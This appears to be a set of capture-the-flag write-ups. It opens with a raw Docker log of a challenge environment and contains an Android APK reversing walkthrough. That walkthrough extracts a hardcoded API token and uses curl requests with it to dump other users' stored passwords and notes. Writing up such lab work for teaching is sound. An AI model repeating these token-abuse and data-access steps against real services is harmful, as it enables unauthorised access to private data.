Successfully built 0f50f0c93a13Successfully tagged agenttester_browser:latestBuilding appStep 1/6 : FROM python:3.8-slim ---> 5bacf0a78697Step 2/6 : RUN apt update -y && apt install gcc libssl-dev -y ---> Using cache ---> 5e0b8c3dd651Step 3/6 : WORKDIR /app ---> Using cache ---> e97cf7e9df37Step 4/6 : COPY app/ . ---> 897df4750d20Step 5/6 : RUN pip3 install --no-cache-dir -r requirements.txt ---> Running in 93a089653803Collecting uwsgi Downloading uWSGI-2.0.19.1.tar.gz (803 kB)Collecting click Downloading click-7.1.2-py2.py3-none-any.whl (82 kB)Collecting Flask Downloading Flask-1.1.2-py2.py3-none-any.whl (94 kB)Collecting Flask-SQLAlchemy Downloading Flask_SQLAlchemy-2.4.4-py2.py3-none-any.whl (17 kB)Collecting itsdangerous Downloading itsdangerous-1.1.0-py2.py3-none-any.whl (16 kB)Collecting Jinja2 Downloading Jinja2-2.11.3-py2.py3-none-any.whl (125 kB)Collecting MarkupSafe Downloading MarkupSafe-1.1.1-cp38-cp38-manylinux2010_x86_64.whl (32 kB)Collecting pyotp Downloading pyotp-2.6.0-py2.py3-none-any.whl (11 kB)Collecting SQLAlchemy Downloading SQLAlchemy-1.3.23-cp38-cp38-manylinux2010_x86_64.whl (1.3 MB)Collecting Werkzeug Downloading Werkzeug-1.0.1-py2.py3-none-any.whl (298 kB)Collecting pymysql Downloading PyMySQL-1.0.2-py3-none-any.whl (43 kB)Collecting gevent Downloading gevent-21.1.2-cp38-cp38-manylinux2010_x86_64.whl (6.3 MB)Collecting Flask-uWSGI-WebSocket Downloading Flask-uWSGI-WebSocket-0.6.1.tar.gz (10 kB)Collecting redis Downloading redis-3.5.3-py2.py3-none-any.whl (72 kB)Collecting greenlet<2.0,>=0.4.17 Downloading greenlet-1.0.0-cp38-cp38-manylinux2010_x86_64.whl (165 kB)Collecting zope.interface Downloading zope.interface-5.2.0-cp38-cp38-manylinux2010_x86_64.whl (244 kB)Requirement already satisfied: setuptools in /usr/local/lib/python3.8/site-packages (from gevent->-r requirements.txt (line 12)) (53.0.0)Collecting zope.event Downloading zope.event-4.5.0-py2.py3-none-any.whl (6.8 kB)Building wheels for collected packages: Flask-uWSGI-WebSocket, uwsgi Building wheel for Flask-uWSGI-WebSocket (setup.py): started Building wheel for Flask-uWSGI-WebSocket (setup.py): finished with status 'done' Created wheel for Flask-uWSGI-WebSocket: filename=Flask_uWSGI_WebSocket-0.6.1-py3-none-any.whl size=10798 sha256=efd651f8b60dad3809592564019aff438b70d03b9a250d75500fb2be7461106d Stored in directory: /tmp/pip-ephem-wheel-cache-bj2g851b/wheels/6b/c0/63/5388603d2fc50fac319d36e5db4e5ed3d0ce8c11097bcd416a Building wheel for uwsgi (setup.py): started Building wheel for uwsgi (setup.py): finished with status 'done' Created wheel for uwsgi: filename=uWSGI-2.0.19.1-cp38-cp38-linux_x86_64.whl size=536631 sha256=9836679f2776a66fcbf8a9076c0e101841e798a02bb964345ee0cd2ab266b9a9 Stored in directory: /tmp/pip-ephem-wheel-cache-bj2g851b/wheels/87/01/0f/2fc9c74a1ae010de7d8b17d90f6b39595cbb8ac5169345fcb8Successfully built Flask-uWSGI-WebSocket uwsgiInstalling collected packages: MarkupSafe, Werkzeug, Jinja2, itsdangerous, click, zope.interface, zope.event, uwsgi, SQLAlchemy, greenlet, Flask, redis, pyotp, pymysql, gevent, Flask-uWSGI-WebSocket, Flask-SQLAlchemy Successfully installed Flask-1.1.2 Flask-SQLAlchemy-2.4.4 Flask-uWSGI-WebSocket-0.6.1 Jinja2-2.11.3 MarkupSafe-1.1.1 SQLAlchemy-1.3.23 Werkzeug-1.0.1 click-7.1.2 gevent-21.1.2 greenlet-1.0.0 itsdangerous-1.1.0 pymysql-1.0.2 pyotp-2.6.0 redis-3.5.3 uwsgi-2.0.19.1 zope.event-4.5.0 zope.interface-5.2.0Removing intermediate container 93a089653803 ---> 9842058caa56Step 6/6 : ENTRYPOINT uwsgi --ini app.ini ---> Running in 81d8bc2e921cRemoving intermediate container 81d8bc2e921c ---> b14a0cff8218
Successfully built b14a0cff8218Successfully tagged agenttester_app:latestCreating agenttester_redis_1 ... doneCreating agenttester_mysql_1 ... doneCreating agenttester_chrome_1 ... doneCreating agenttester_app_1 ... doneCreating agenttester_browser_1 ... doneCreating agenttester_nginx_1 ... doneAttaching to agenttester_mysql_1, agenttester_chrome_1, agenttester_redis_1, agenttester_browser_1, agenttester_app_1, agenttester_nginx_1app_1 | [uWSGI] getting INI configuration from app.iniapp_1 | *** Starting uWSGI 2.0.19.1 (64bit) on [Sat Feb 27 23:15:20 2021] ***app_1 | compiled with version: 8.3.0 on 27 February 2021 23:15:03app_1 | os: Linux-4.19.84-microsoft-standard #1 SMP Wed Nov 13 11:44:37 UTC 2019app_1 | nodename: 2c63f1a0aabdapp_1 | machine: x86_64app_1 | clock source: unixapp_1 | detected number of CPU cores: 4app_1 | current working directory: /appapp_1 | detected binary path: /usr/local/bin/uwsgiapp_1 | !!! no internal routing support, rebuild with pcre support !!!app_1 | setuid() to 65534app_1 | your memory page size is 4096 bytesapp_1 | *** WARNING: you have enabled harakiri without post buffering. Slow upload could be rejected on post-unbuffered webservers ***app_1 | detected max file descriptor number: 1048576app_1 | - async cores set to 1000 - fd table size: 1048576app_1 | lock engine: pthread robust mutexesapp_1 | thunder lock: disabled (you can enable it with --thunder-lock)mysql_1 | 2021-02-27 23:15:18+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 8.0.23-1debian10 started.mysql_1 | 2021-02-27 23:15:18+00:00 [Note] [Entrypoint]: Switching to dedicated user 'mysql'mysql_1 | 2021-02-27 23:15:18+00:00 [Note] [Entrypoint]: Entrypoint script for MySQL Server 8.0.23-1debian10 started.mysql_1 | 2021-02-27 23:15:18+00:00 [Note] [Entrypoint]: Initializing database filesmysql_1 | 2021-02-27T23:15:18.803867Z 0 [System] [MY-013169] [Server] /usr/sbin/mysqld (mysqld 8.0.23) initializing of server in progress as process 46mysql_1 | 2021-02-27T23:15:18.811155Z 1 [System] [MY-013576] [InnoDB] InnoDB initialization has started. chrome_1 | 2021-02-27 23:15:18,920 INFO Included extra file "/etc/supervisor/conf.d/selenium.conf" during parsingapp_1 | uWSGI http bound on 0.0.0.0:4000 fd 4app_1 | uwsgi socket 0 bound to TCP address 127.0.0.1:44989 (port auto-assigned) fd 3app_1 | Python version: 3.8.8 (default, Feb 19 2021, 18:07:06) [GCC 8.3.0]nginx_1 | /docker-entrypoint.sh: /docker-entrypoint.d/ is not empty, will attempt to perform configuration nginx_1 | /docker-entrypoint.sh: Looking for shell scripts in /docker-entrypoint.d/nginx_1 | /docker-entrypoint.sh: Launching /docker-entrypoint.d/10-listen-on-ipv6-by-default.shapp_1 | Python main interpreter initialized at 0x559eb2fe5dd0app_1 | python threads support enabledapp_1 | your server socket listen backlog is limited to 100 connectionsapp_1 | your mercy for graceful operations on workers is 3600 secondsnginx_1 | 10-listen-on-ipv6-by-default.sh: info: /etc/nginx/conf.d/default.conf is not a file or does not existapp_1 | mapped 21036928 bytes (20543 KB) for 1000 coresapp_1 | *** Operational MODE: async ***nginx_1 | /docker-entrypoint.sh: Launching /docker-entrypoint.d/20-envsubst-on-templates.shnginx_1 | /docker-entrypoint.sh: Launching /docker-entrypoint.d/30-tune-worker-processes.shchrome_1 | 2021-02-27 23:15:18,922 INFO supervisord started with pid 8mysql_1 | 2021-02-27T23:15:19.656898Z 1 [System] [MY-013577] [InnoDB] InnoDB initialization has ended. nginx_1 | /docker-entrypoint.sh: Configuration complete; ready for start upredis_1 | 1:C 27 Feb 2021 23:15:19.033 # oO0OoO0OoO0Oo Redis is starting oO0OoO0OoO0Ooredis_1 | 1:C 27 Feb 2021 23:15:19.033 # Redis version=6.2.0, bits=64, commit=00000000, modified=0, pid=1, just startedredis_1 | 1:C 27 Feb 2021 23:15:19.033 # Warning: no config file specified, using the default config. In order to specify a config file use redis-server /path/to/redis.confchrome_1 | 2021-02-27 23:15:19,924 INFO spawned: 'xvfb' with pid 10chrome_1 | 2021-02-27 23:15:19,925 INFO spawned: 'selenium-standalone' with pid 11chrome_1 | 23:15:20.137 INFO [GridLauncherV3.parse] - Selenium server version: 3.141.59, revision: e82be7d358 chrome_1 | 2021-02-27 23:15:20,139 INFO success: xvfb entered RUNNING state, process has stayed up for > than 0 seconds (startsecs)chrome_1 | 2021-02-27 23:15:20,139 INFO success: selenium-standalone entered RUNNING state, process has stayed up for > than 0 seconds (startsecs)chrome_1 | 23:15:20.245 INFO [GridLauncherV3.lambda$buildLaunchers$3] - Launching a standalone Selenium Server on port 4444chrome_1 | 2021-02-27 23:15:20.301:INFO::main: Logging initialized @362ms to org.seleniumhq.jetty9.util.log.StdErrLogchrome_1 | 23:15:20.578 INFO [WebDriverServlet.<init>] - Initialising WebDriverServletchrome_1 | 23:15:20.782 INFO [SeleniumServer.boot] - Selenium Server is up and running on port 4444app_1 | WSGI app 0 (mountpoint='') ready in 1 seconds on interpreter 0x559eb2fe5dd0 pid: 6 (default app) app_1 | *** uWSGI is running in multiple interpreter mode ***app_1 | spawned uWSGI master process (pid: 6)app_1 | spawned uWSGI worker 1 (pid: 8, cores: 1000)app_1 | spawned uWSGI http 1 (pid: 9)app_1 | *** running gevent loop engine [addr:0x559eb16b03c0] ***redis_1 | 1:M 27 Feb 2021 23:15:19.033 * monotonic clock: POSIX clock_gettimeredis_1 | 1:M 27 Feb 2021 23:15:19.034 * Running mode=standalone, port=6379.redis_1 | 1:M 27 Feb 2021 23:15:19.034 # WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/net/core/somaxconn is set to the lower value of 128.redis_1 | 1:M 27 Feb 2021 23:15:19.034 # Server initializedredis_1 | 1:M 27 Feb 2021 23:15:19.034 # WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take effect.redis_1 | 1:M 27 Feb 2021 23:15:19.034 * Ready to accept connectionsmysql_1 | 2021-02-27T23:15:22.179362Z 6 [Warning] [MY-010453] [Server] root@localhost is created with an empty password ! Please consider switching off the --initialize-insecure option.mysql_1 | 2021-02-27 23:15:25+00:00 [Note] [Entrypoint]: Database files initializedmysql_1 | 2021-02-27 23:15:25+00:00 [Note] [Entrypoint]: Starting temporary servermysql_1 | 2021-02-27T23:15:25.912366Z 0 [System] [MY-010116] [Server] /usr/sbin/mysqld (mysqld 8.0.23) starting as process 91mysql_1 | 2021-02-27T23:15:26.051273Z 1 [System] [MY-013576] [InnoDB] InnoDB initialization has started.mysql_1 | 2021-02-27T23:15:26.323589Z 1 [System] [MY-013577] [InnoDB] InnoDB initialization has ended.mysql_1 | 2021-02-27T23:15:26.418110Z 0 [System] [MY-011323] [Server] X Plugin ready for connections. Socket: /var/run/mysqld/mysqlx.sockmysql_1 | 2021-02-27T23:15:26.593924Z 0 [Warning] [MY-010068] [Server] CA certificate ca.pem is self signed.mysql_1 | 2021-02-27T23:15:26.594071Z 0 [System] [MY-013602] [Server] Channel mysql_main configured to support TLS. Encrypted connections are now supported for this channel.mysql_1 | 2021-02-27T23:15:26.597263Z 0 [Warning] [MY-011810] [Server] Insecure configuration for --pid-file: Location '/var/run/mysqld' in the path is accessible to all OS users. Consider choosing a different directory. mysql_1 | 2021-02-27T23:15:26.614617Z 0 [System] [MY-010931] [Server] /usr/sbin/mysqld: ready for connections. Version: '8.0.23' socket: '/var/run/mysqld/mysqld.sock' port: 0 MySQL Community Server - GPL.mysql_1 | 2021-02-27 23:15:26+00:00 [Note] [Entrypoint]: Temporary server started.mysql_1 | Warning: Unable to load '/usr/share/zoneinfo/iso3166.tab' as time zone. Skipping it.mysql_1 | Warning: Unable to load '/usr/share/zoneinfo/leap-seconds.list' as time zone. Skipping it.mysql_1 | Warning: Unable to load '/usr/share/zoneinfo/zone.tab' as time zone. Skipping it.mysql_1 | Warning: Unable to load '/usr/share/zoneinfo/zone1970.tab' as time zone. Skipping it.mysql_1 | 2021-02-27 23:15:29+00:00 [Note] [Entrypoint]: GENERATED ROOT PASSWORD: Cahmungoo7aiGhei3Sou7quahpoh1aiXmysql_1 | mysql_1 | 2021-02-27 23:15:29+00:00 [Note] [Entrypoint]: /usr/local/bin/docker-entrypoint.sh: running /docker-entrypoint-initdb.d/schema.sqlmysql_1 | mysql_1 | mysql_1 | 2021-02-27 23:15:29+00:00 [Note] [Entrypoint]: Stopping temporary servermysql_1 | 2021-02-27T23:15:29.149455Z 11 [System] [MY-013172] [Server] Received SHUTDOWN from user root. Shutting down mysqld (Version: 8.0.23).mysql_1 | 2021-02-27T23:15:30.425517Z 0 [System] [MY-010910] [Server] /usr/sbin/mysqld: Shutdown complete (mysqld 8.0.23) MySQL Community Server - GPL.mysql_1 | 2021-02-27 23:15:31+00:00 [Note] [Entrypoint]: Temporary server stoppedmysql_1 |mysql_1 | 2021-02-27 23:15:31+00:00 [Note] [Entrypoint]: MySQL init process done. Ready for start up.mysql_1 |mysql_1 | 2021-02-27T23:15:31.387537Z 0 [System] [MY-010116] [Server] /usr/sbin/mysqld (mysqld 8.0.23) starting as process 1mysql_1 | 2021-02-27T23:15:31.401642Z 1 [System] [MY-013576] [InnoDB] InnoDB initialization has started.mysql_1 | 2021-02-27T23:15:31.746814Z 1 [System] [MY-013577] [InnoDB] InnoDB initialization has ended.mysql_1 | 2021-02-27T23:15:31.841751Z 0 [System] [MY-011323] [Server] X Plugin ready for connections. Bind-address: '::' port: 33060, socket: /var/run/mysqld/mysqlx.sockmysql_1 | 2021-02-27T23:15:31.953439Z 0 [Warning] [MY-010068] [Server] CA certificate ca.pem is self signed.mysql_1 | 2021-02-27T23:15:31.953633Z 0 [System] [MY-013602] [Server] Channel mysql_main configured to support TLS. Encrypted connections are now supported for this channel.mysql_1 | 2021-02-27T23:15:31.957612Z 0 [Warning] [MY-011810] [Server] Insecure configuration for --pid-file: Location '/var/run/mysqld' in the path is accessible to all OS users. Consider choosing a different directory. mysql_1 | 2021-02-27T23:15:31.974972Z 0 [System] [MY-010931] [Server] /usr/sbin/mysqld: ready for connections. Version: '8.0.23' socket: '/var/run/mysqld/mysqld.sock' port: 3306 MySQL Community Server - GPL.mysql_1 | mbind: Operation not permittednginx_1 | 172.28.0.1 - - [27/Feb/2021:23:15:57 +0000] "GET / HTTP/1.1" 302 295 "http://127.0.0.1/signin?error=Invalid+session+please+sign+in" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:15:57 +0000] "GET /signin?error=Invalid+session+please+sign+in HTTP/1.1" 200 3061 "http://127.0.0.1/signin?error=Invalid+session+please+sign+in" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:23 +0000] "GET /signup HTTP/1.1" 200 4761 "http://127.0.0.1/signin?error=Invalid+session+please+sign+in" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:27 +0000] "POST /signup HTTP/1.1" 200 38 "http://127.0.0.1/signup" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:29 +0000] "GET /signin HTTP/1.1" 200 2982 "http://127.0.0.1/signup" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:32 +0000] "POST /signin HTTP/1.1" 302 209 "http://127.0.0.1/signin" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:32 +0000] "GET / HTTP/1.1" 200 3591 "http://127.0.0.1/signin" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:34 +0000] "GET /profile/2 HTTP/1.1" 200 3145 "http://127.0.0.1/" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:57 +0000] "POST /profile/2 HTTP/1.1" 200 3430 "http://127.0.0.1/profile/2" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:16:57 +0000] "POST /debug HTTP/1.1" 200 12 "http://127.0.0.1/profile/2" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:18 +0000] "GET / HTTP/1.1" 200 3591 "http://127.0.0.1/profile/2" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:33 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:34 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:35 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:36 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:37 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:38 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:39 +0000] "GET /req HTTP/1.1" 101 2 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/88.0.4324.190 Safari/537.36" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:39 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"chrome_1 | 23:17:40.072 INFO [ActiveSessionFactory.apply] - Capabilities are: {chrome_1 | "browserName": "chrome",chrome_1 | "goog:chromeOptions": {chrome_1 | "extensions": [chrome_1 | ],chrome_1 | "args": [chrome_1 | "--headless",chrome_1 | "--no-sandbox",chrome_1 | "ignore-certificate-errors",chrome_1 | "--disable-dev-shm-usage",chrome_1 | "--disable-gpu",chrome_1 | "user-agent=NotARandomString"chrome_1 | ]chrome_1 | },chrome_1 | "pageLoadStrategy": "none",chrome_1 | "version": ""chrome_1 | }chrome_1 | 23:17:40.073 INFO [ActiveSessionFactory.lambda$apply$11] - Matched factory org.openqa.selenium.grid.session.remote.ServicedSession$Factory (provider: org.openqa.selenium.chrome.ChromeDriverService)chrome_1 | Starting ChromeDriver 88.0.4324.96 (68dba2[d8a106b1144496a718d630a.f0a9c05]6[fSaE7V4E6R4E8]0:3 2bbicnfd4(6)b -fraeiflse/db:r aCnch-heads/4324@{#1784}) on port 15087chrome_1 | Only local connections are allowed.chrome_1 | Please see https://chromedriver.chromium.org/security-considerations for suggestions on keeping ChromeDriver safe.chrome_1 | ChromeDriver was started successfully.chrome_1 | annot assign requested address (99)chrome_1 | 23:17:40.475 INFO [ProtocolHandshake.createSession] - Detected dialect: W3Cchrome_1 | 23:17:40.495 INFO [RemoteSession$Factory.lambda$performHandshake$0] - Started new session eb99cf3b27f2bf31f051b05644c4cebf (org.openqa.selenium.chrome.ChromeDriverService)nginx_1 | 172.29.0.2 - - [27/Feb/2021:23:17:40 +0000] "GET /signin HTTP/1.1" 200 2982 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:40 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.29.0.2 - - [27/Feb/2021:23:17:41 +0000] "POST /signin HTTP/1.1" 302 209 "http://nginx/signin" "NotARandomString" "-"nginx_1 | 172.29.0.2 - - [27/Feb/2021:23:17:41 +0000] "GET / HTTP/1.1" 200 3595 "http://nginx/signin" "NotARandomString" "-"nginx_1 | 172.29.0.2 - - [27/Feb/2021:23:17:41 +0000] "GET /profile/2 HTTP/1.1" 200 3430 "-" "NotARandomString" "-"nginx_1 | 172.29.0.2 - - [27/Feb/2021:23:17:41 +0000] "POST /debug HTTP/1.1" 200 1084 "http://nginx/profile/2" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:41 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:42 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:43 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:44 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:45 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:46 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:47 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"nginx_1 | 172.28.0.1 - - [27/Feb/2021:23:17:48 +0000] "HEAD /profile/2 HTTP/1.1" 200 0 "-" "NotARandomString" "-"^CGracefully stopping... (press Ctrl+C again to force)Stopping agenttester_nginx_1 ... doneStopping agenttester_app_1 ... doneStopping agenttester_browser_1 ... doneStopping agenttester_chrome_1 ... doneStopping agenttester_redis_1 ... doneStopping agenttester_mysql_1 ... done``` |
# Orion Morra — Support#osint
```This is Stage 1 of Path 3 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Use open-source intelligence to track down information on Orion.
With the flag of this challenge, you should also find a password you can use in later challenges.```
This guy has a [Twitter account](https://twitter.com/OrionMorra) - and on there is a photo of his desk - with the flag on it!
`flag{0bcffb17cbcbf4359a42ec45d0ccaf2}`
_Orion also had a photo of his monitors - complete with credentials written down on a post-it. Those could be used to access the next challenge `internal`, but unfortunately I never completed that one._ |
# Centaurus#apk-reversing #postman #http-requests
```This is Stage 3 of Path 5 in The Mission. After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.
Constellation employees use this app to secure their passwords. Is it really secure?
Download the file below.```
Start off by downloading the `centaurus1.apk` file. This is an android app, so that is where we are going!
## Emulating the App
I first load up the APK in Android Studio and run it on an emulator. I am able to register a new user, store a note and store a password, and while doing so _I notice in the terminal that the app is contacting an external API_ at `http://challenge.nahamcon.com:31234/api/`
Trying to log in with pavo's credentials:
```I/okhttp.OkHttpClient: --> POST http://challenge.nahamcon.com:31234/api/auth Content-Type: application/json; charset=UTF-8 Content-Length: 46 {"password":"starsinthesky","username":"pavo"} --> END POST (46-byte body)I/okhttp.OkHttpClient: <-- 403 FORBIDDEN http://challenge.nahamcon.com:31234/api/auth (1029ms) Content-Type: application/json Content-Length: 43 {"message":"Invalid username or password"} <-- END HTTP (43-byte body)```
Trying to register a new user #1:
```I/okhttp.OkHttpClient: --> POST http://challenge.nahamcon.com:31234/api/usersI/okhttp.OkHttpClient: Content-Type: application/json; charset=UTF-8 Content-Length: 41 {"password":"testtest","username":"test"} --> END POST (41-byte body)I/okhttp.OkHttpClient: <-- 400 BAD REQUEST http://challenge.nahamcon.com:31234/api/users (849ms) Content-Type: application/json Content-Length: 97 {"message":"IntegrityError('(sqlite3.IntegrityError) UNIQUE constraint failed: user.username')"} <-- END HTTP (97-byte body)```
Seems like I can cause an error server-side. Could this be vulnerable to SQL injection?
Trying to register a new user again:
```I/okhttp.OkHttpClient: --> POST http://challenge.nahamcon.com:31234/api/users Content-Type: application/json; charset=UTF-8 Content-Length: 45 {"password":"testtest","username":"testuser"} --> END POST (45-byte body)I/okhttp.OkHttpClient: <-- 200 OK http://challenge.nahamcon.com:31234/api/users (870ms) Content-Type: application/json Content-Length: 17 {"success":true} <-- END HTTP (17-byte body)```
So it worked this time? Log in then:
```I/okhttp.OkHttpClient: --> POST http://challenge.nahamcon.com:31234/api/auth Content-Type: application/json; charset=UTF-8 Content-Length: 45 {"password":"testtest","username":"testuser"} --> END POST (45-byte body)I/okhttp.OkHttpClient: <-- 200 OK http://challenge.nahamcon.com:31234/api/auth (846ms) Content-Type: application/json Content-Length: 70 {"username":"testuser","uuid":"e9b0175d-d9cb-4ec5-89a8-d8e8269a221b"} <-- END HTTP (70-byte body)```
I get an `uuid` back, and when it immediately after starts looking for my user's passwords, I recognize it using the `uuid` to do so:
```I/okhttp.OkHttpClient: --> GET http://challenge.nahamcon.com:31234/api/users/e9b0175d-d9cb-4ec5-89a8-d8e8269a221b --> END GETI/okhttp.OkHttpClient: --> GET http://challenge.nahamcon.com:31234/api/passwords/e9b0175d-d9cb-4ec5-89a8-d8e8269a221bI/okhttp.OkHttpClient: --> END GET```
So if I knew some other uuid - would I be able to request _any_ stored note or password? How about trying to `GET` users?
```$ curl --location --request GET 'http://challenge.nahamcon.com:31234/api/users'{"message":"Wrong Authorization Header"}```
Well, it didn't crash - so maybe we should start looking trough the code and see if we can find something to use for authorization there.
## Breaking the code open in JADX
I open up the code in jadx-gui with the `show inconsistent code` flag set - just to be sure.
The code is fairly neat and easy to read, and inside `com.congon4tor.centaurus.api.APIClient` we have the following code:
```javapublic APIClient() { HttpLoggingInterceptor httpLoggingInterceptor = new HttpLoggingInterceptor(); httpLoggingInterceptor.setLevel(HttpLoggingInterceptor.Level.BODY); Retrofit build = new Retrofit.Builder().baseUrl("http://challenge.nahamcon.com:31234/api/").client(new OkHttpClient.Builder().addInterceptor(httpLoggingInterceptor).addInterceptor(new Interceptor() { /* class com.congon4tor.centaurus.api.APIClient.AnonymousClass1 */
@Override // okhttp3.Interceptor public Response intercept(Interceptor.Chain chain) throws IOException { return chain.proceed(chain.request().newBuilder().addHeader("Authorization", "ZUBoMXQybXw0RlhFU05TNVpBMiZndkRLSmRfZDVYZDM=").build()); } }).build()).addConverterFactory(GsonConverterFactory.create()).build(); retrofit = build; this.apiService = (APIService) build.create(APIService.class);}```
If we didn't figure it out before, there we have a pretty good clue what is going on - as well as a hardcoded authorization token!
Let us try those GET requests again
```$ curl --location --request GET 'http://challenge.nahamcon.com:31234/api/users' --header 'Authorization: ZUBoMXQybXw0RlhFU05TNVpBMiZndkRLSmRfZDVYZDM='```
And we get a really long list of users, some who are "real" and some who are made by other CTF participants. Below are the ones that turned out to be of interest, together with that `uuid`'s output from
```$ curl --location --request GET 'http://challenge.nahamcon.com:31234/api/passwords/2164421e-3cdc-465f-b1fc-2da0bed89a6c' --header 'Authorization: ZUBoMXQybXw0RlhFU05TNVpBMiZndkRLSmRfZDVYZDM='$ curl --location --request GET 'http://challenge.nahamcon.com:31234/api/notes/2164421e-3cdc-465f-b1fc-2da0bed89a6c' --header 'Authorization: ZUBoMXQybXw0RlhFU05TNVpBMiZndkRLSmRfZDVYZDM='```
```json# api/users{ "username": "gemini.coley", "uuid": "2164421e-3cdc-465f-b1fc-2da0bed89a6c"}
# api/passwords{ "name": "My Super Password", "password": "wJ2=aBpu*nKr6ZnL", "username": "gemini.coley"}
# api/notes{ "content": "flag{4a8f943a965086945794066f7ce97f23}", "name": "flag"}```
```json# api/users{ "username": "pavo.welly", "uuid": "b4bc4415-bb08-49aa-9b87-c3f232253c4d"}
# api/passwords{ "name": "Work Password", "password": "LQ8cHu*_dfAM?sxD", "username": "pavo.welly"}```
... not so useful (but entertaining) notes:
```json# api/users{ "username": "congon4tor", "uuid": "f5e80b35-8e12-43a5-88a5-7bc8585ab234"}
# api/notes{ "content": "https://youtube.com/watchv=dPWkNS5AMVM", "name": "Cool stuff"}```
With this done, it was on to the NASCAR challenge! |
# Bionic#osint #nmap #curl```mdThank you for taking on The Mission. You can begin by exploring the CONSTELLATIONS public website, [constellations.page](https://constellations.page/).
CONSTELLATIONS has "tried" to reduce their attack surface by offering just a static website. But you might find some low-hanging fruit to get you started.
You should find the flag for this challenge `ON THIS constellations.page website.`
With the flag of this challenge, you should also find a new URL that will assist in the next challenge.
After solving this challenge, you may need to refresh the page to see the newly unlocked challenges.```
When looking at the source of the web page, we find a comment letting us know that there might be some interesting information available to us - _somewhere_.
```html
```
After looking around a bit, I decided to run an NMAP scan against the site. This provided some very useful information towards solving this part of the mission:
